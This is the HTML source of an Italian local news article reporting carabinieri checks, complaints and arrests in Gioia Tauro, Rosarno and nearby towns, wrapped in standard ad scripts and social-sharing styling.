            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-71159" class="post-71159 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Controlli carabinieri &#8211; arresti a Rosarno e Gioia Tauro</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-24T10:03:52+01:00" >24 Dicembre 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-71159">1570</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg" data-caption=""><img width="696" height="476" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45-696x476.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45-696x476.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45-300x205.jpeg 300w, https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45-218x150.jpeg 218w, https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45-613x420.jpeg 613w, https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg 761w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="E171D9D2-1482-4134-A693-5F2D26533F45"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p class="s8"><span class="s9"><span class="bumpedFont15">A Gioia Tauro</span></span><span class="s9"><span class="bumpedFont15">, nei giorni scorsi, nell’ambito di servi</span></span><span class="s9"><span class="bumpedFont15">zi volti al controllo del terri</span></span><span class="s9"><span class="bumpedFont15">torio, i carabinieri hanno denunciato 6 persone per varie ipotesi di reato, specie </span></span><span class="s9"><span class="bumpedFont15">in materia </span></span><span class="s9"><span class="bumpedFont15">di </span></span><span class="s9"><span class="bumpedFont15">detenzione di armi e munizioni</span></span><span class="s9"><span class="bumpedFont15"> e di sicurezza sui luoghi di lavoro</span></span><span class="s9"><span class="bumpedFont15">.</span></span></p>
<p class="s8"><span class="s9"><span class="bumpedFont15">Nello specifico</span></span><span class="s9"><span class="bumpedFont15">, a</span></span> <span class="s9"><span class="bumpedFont15">Serrata</span></span><span class="s9"><span class="bumpedFont15">, i </span></span><span class="s9"><span class="bumpedFont15">militar</span></span><span class="s9"><span class="bumpedFont15">i dell’Arma, insieme ai carabinieri</span></span> <span class="s9"><span class="bumpedFont15">del Nucleo Carabinieri Ispettorato del lavoro</span></span><span class="s9"><span class="bumpedFont15"> di Reggio Calabria, ad esito di un controllo congiunto presso un cantiere, hanno</span></span><span class="s9"><span class="bumpedFont15"> denunciato il titolare, </span></span><span class="s9"><span class="bumpedFont15">poiché </span></span><span class="s9"><span class="bumpedFont15">riscontrate</span></span><span class="s9"><span class="bumpedFont15"> inottemperanze per violazioni della normativa </span></span><span class="s9"><span class="bumpedFont15">della sicurezza sul lavoro: contestate sanzioni per un ammontare di</span></span><span class="s9"><span class="bumpedFont15"> circa 2500 euro.</span></span></p>
<p class="s8"><span class="s9"><span class="bumpedFont15">Denunciato, inoltre, un 37enne per guida in stato di ebrezza, in quanto nel corso di un controllo alla circolazione stradale, </span></span><span class="s9"><span class="bumpedFont15">è stato </span></span><span class="s9"><span class="bumpedFont15">sorpreso alla gu</span></span><span class="s9"><span class="bumpedFont15">ida, con un</span></span><span class="s9"><span class="bumpedFont15"> tasso </span></span><span class="s9"><span class="bumpedFont15">alcolemico</span></span><span class="s9"><span class="bumpedFont15"> pari a 1</span></span><span class="s9"><span class="bumpedFont15">,49 g/l. Nei sui riguardi anche l’immediato ritiro della patente</span></span><span class="s9"><span class="bumpedFont15"> di guida</span></span><span class="s9"><span class="bumpedFont15">.</span></span></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p class="s8"><span class="s9"><span class="bumpedFont15">A </span></span><span class="s9"><span class="bumpedFont15">San Ferdinando</span></span><span class="s9"><span class="bumpedFont15">, denunciato invece, un </span></span><span class="s9"><span class="bumpedFont15">22enne, straniero</span></span><span class="s9"><span class="bumpedFont15">,</span></span> <span class="s9"><span class="bumpedFont15">per inosservanza di un provvedimento emesso dal</span></span><span class="s9"><span class="bumpedFont15">l’autorità, mentre </span></span><span class="s9"><span class="bumpedFont15">a Gioia Ta</span></span><span class="s9"><span class="bumpedFont15">uro</span></span><span class="s9"><span class="bumpedFont15">,</span></span><span class="s9"><span class="bumpedFont15"> un 67enne</span></span><span class="s9"><span class="bumpedFont15"> per minacce nei confronti di un dipendente dell’ufficio postale.</span></span></p>
<p class="s8"><span class="s9"><span class="bumpedFont15">A Feroleto della Chiesa, denunciato un soggetto in quanto riscontrato detenesse circa 1200 cartucce per fucile da caccia di vario calibro non denunciate, mentre a Melicuc</span></span><span class="s9"><span class="bumpedFont15">co altro soggetto, </span></span><span class="s9"><span class="bumpedFont15">poichè</span></span><span class="s9"><span class="bumpedFont15"> trovato in possesso di</span></span><span class="s9"><span class="bumpedFont15"> circa 1200</span></span><span class="s9"><span class="bumpedFont15"> giocattoli pirici di categoria V in assenza della obbligatoria licenza prefettizia. </span></span></p>
<p class="s8"><span class="s9"><span class="bumpedFont15">D</span></span><span class="s9"><span class="bumpedFont15">iversi anche gli arresti.</span></span></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p class="s8"><span class="s9"><span class="bumpedFont15">In particolare</span></span><span class="s9"><span class="bumpedFont15">, a Rosarno, i militari dell’Arma, hanno arrestato un 74enne per furto aggravato che, al termine delle operazioni di rito, è stato sottoposto agli arresti domiciliari, su disposizione dell’Autorità Giudiziaria. </span></span></p>
<p class="s8"><span class="s9"><span class="bumpedFont15">Sempre a Rosarno, i Carabinieri della Compagnia di Gioia Tauro, hanno dato esecuzione a tre ordini di carcerazione e nella fattispecie, uno nei confronti di un 49enne, straniero, per reati in materia di sostanze stupefacenti condotto dopo l’arresto, presso la casa circondariale di Palmi, e verso altri due soggetti per diverse tipologie di reati.</span></span></p>
<p class="s8"><span class="s9"><span class="bumpedFont15">A </span></span><span class="s9"><span class="bumpedFont15">Gioia Tauro, arrestate invece due persone, </span></span><span class="s9"><span class="bumpedFont15">straniere</span></span><span class="s9"><span class="bumpedFont15">, per </span></span><span class="s9"><span class="bumpedFont15">resistenza a pubblico uffici</span></span><span class="s9"><span class="bumpedFont15">ale, uno dei quali,</span></span><span class="s9"><span class="bumpedFont15"> aveva provato a ferire con un paletto trovato in strada, operatori della Polizia di Stato iniz</span></span><span class="s9"><span class="bumpedFont15">ialmente intervenuti sul posto</span></span><span class="s9"><span class="bumpedFont15">.</span></span></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p class="s8"><span class="s9"><span class="bumpedFont15">Continua l’attività di prevenzione e contrasto dei reati in genere, da parte dei militari dell’Arma sempre nell’ottica di garantire l’azione di prossimità e infondere sicurezza verso la cittadinanza</span></span></p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 